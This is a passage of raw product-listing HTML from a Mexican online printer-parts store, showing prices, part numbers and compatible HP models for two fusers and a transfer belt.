					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,603.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=2003" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2003" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2003" data-product_sku="F_E6B67-67901" aria-label="Add to cart: &ldquo;Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2003" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,603.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m604dn-m605dn-110v-e6b67-67901-rm2-6308/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-6308-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-6308-1-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-6308-1-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-6308-1.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/" rel="tag">Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m604dn-m605dn-110v-e6b67-67901-rm2-6308/">Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>CARACTERÍSTICAS:</p>
<ul>
<li><strong>Genérico</strong></li>
<li><strong>Voltaje</strong>: 110 – 127 Volt</li>
<li><strong>Estado</strong>: Nuevo</li>
<li><strong>Peso:</strong>  2 Kg</li>
<li><strong>Medidas</strong>:</li>
<li><strong>Precio</strong>: $0.00</li>
<li><strong>Número de parte del Fabricante</strong>: RM2-6308 &#8211; E6B67-67901</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,603.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,603.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=2003" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2003" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2003" data-product_sku="F_E6B67-67901" aria-label="Add to cart: &ldquo;Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2003" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2003 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2003"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2003,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2003&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2003"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=2003"
		class="compare button  "
		data-product_id="2003"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="2003" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m604dn-m605dn-110v-e6b67-67901-rm2-6308/" title="Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1716 product type-product status-publish has-post-thumbnail product_cat-banda-de-transferencia product_cat-refacciones-para-impresoras product_tag-banda-de-transferencia product_tag-canon-color-imageclass-mf8280cw product_tag-hewlett-packard product_tag-hp-color-laserjet-cm1312mfp product_tag-hp-color-laserjet-cm1312nfi product_tag-hp-color-laserjet-cp1215 product_tag-hp-color-laserjet-cp1515n product_tag-hp-color-laserjet-cp1518ni product_tag-hp-color-laserjet-pro-cm1415fn-mfp product_tag-hp-color-laserjet-pro-cm1415fnw-mfp product_tag-hp-color-laserjet-pro-cp1525nw product_tag-hp-laserjet-pro-200-color-m251nw product_tag-hp-laserjet-pro-200-color-mfp-m276nw first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1716 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1716"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1716,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1716&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1716"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1716"
		class="compare button  "
		data-product_id="1716"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1716" href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" title="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/" rel="tag">Banda de Transferencia</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</h2>					<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1716" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1716" data-product_sku="F_ RM1-4436" aria-label="Add to cart: &ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo;" rel="nofollow" data-success_message="&ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1716" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/" rel="tag">Banda de Transferencia</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</h2>					<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Numeros de Parte:  RM1-4436-000CN,  RM1-4436-050CN,  RM1-7866-000CN,  RM1-8777-000CN</p>
<p>&nbsp;</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1716" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1716" data-product_sku="F_ RM1-4436" aria-label="Add to cart: &ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo;" rel="nofollow" data-success_message="&ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1716" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1716 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1716"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1716,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1716&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1716"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1716"
		class="compare button  "
		data-product_id="1716"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1716" href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" title="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1719 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard product_tag-hp-laserjet-pro-m402dn product_tag-hp-laserjet-pro-m402dw product_tag-hp-laserjet-pro-m402n product_tag-hp-laserjet-pro-m403d product_tag-hp-laserjet-pro-m403dn product_tag-hp-laserjet-pro-m403dw product_tag-hp-laserjet-pro-m403n product_tag-hp-laserjet-pro-mfp-m426dw product_tag-hp-laserjet-pro-mfp-m426fdn product_tag-hp-laserjet-pro-mfp-m426fdw product_tag-hp-laserjet-pro-mfp-m427dw product_tag-hp-laserjet-pro-mfp-m427fdn product_tag-hp-laserjet-pro-mfp-m427fdw product_tag-rm2-5399-000cn first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1719 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1719"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1719,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1719&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1719"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1719"
		class="compare button  "
		data-product_id="1719"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1719" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/" title="Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/">Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,048.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1719" data-product_sku="F_RM2-5399" aria-label="Add to cart: &ldquo;Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1719" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,048.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/">Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>PARA USO EN IMPRESORAS:</p>
<ul>
<li>HP LaserJet Pro M402dn</li>
<li>HP LaserJet Pro M402dw</li>
<li>HP LaserJet Pro M402n</li>
<li>HP LaserJet Pro M403d</li>
<li>HP LaserJet Pro M403dn</li>
<li>HP LaserJet Pro M403dw</li>
<li>HP LaserJet Pro M403n</li>
<li>HP LaserJet Pro MFP M426dw</li>
<li>HP LaserJet Pro MFP M426fdn</li>
<li>HP LaserJet Pro MFP M426fdw</li>
<li>HP LaserJet Pro MFP M427dw</li>
<li>HP LaserJet Pro MFP M427fdn</li>
<li>HP LaserJet Pro MFP M427fdw</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,048.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,048.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1719" data-product_sku="F_RM2-5399" aria-label="Add to cart: &ldquo;Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1719" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1719 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1719"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1719,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1719&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1719"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1719"
		class="compare button  "
		data-product_id="1719"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
